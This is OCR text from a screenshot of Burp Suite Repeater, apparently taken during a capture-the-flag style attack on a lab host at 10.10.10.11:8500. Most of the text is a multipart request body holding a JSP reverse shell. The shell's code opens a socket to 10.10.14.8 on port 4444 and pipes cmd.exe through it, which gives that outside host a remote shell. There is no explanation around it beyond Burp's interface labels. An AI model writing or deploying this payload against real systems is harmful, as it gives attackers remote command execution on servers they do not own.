 Applications Places burp-StartBurp Tue 23:22 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.11:8500 ?
Request
Raw Params Headers Hex
{
this.qc = qc;
this.qj = qj;
}
public void run()
{
BufferedReader po  = null;
BufferedWriter ntn = null;
try
{
po  = new BufferedReader( new InputStreamReader( this.qc ) );
ntn = new BufferedWriter( new OutputStreamWriter( this.qj ) );
char buffer[] = new char[8192];
int length;
while( ( length = po.read( buffer, 0, buffer.length ) ) > 0 )
{
ntn.write( buffer, 0, length );
ntn.flush();
}
} catch( Exception e ){}
try
{
if( po != null )
po.close();
if( ntn != null )
ntn.close();
} catch( Exception e ){}
}
}
try
{
String ShellPath = "cmd.exe";
Socket socket = new Socket( "10.10.14.8", 4444 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
} catch( Exception e ) {}
%>
--_Part_987_2426819701_4277423089--
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Waiting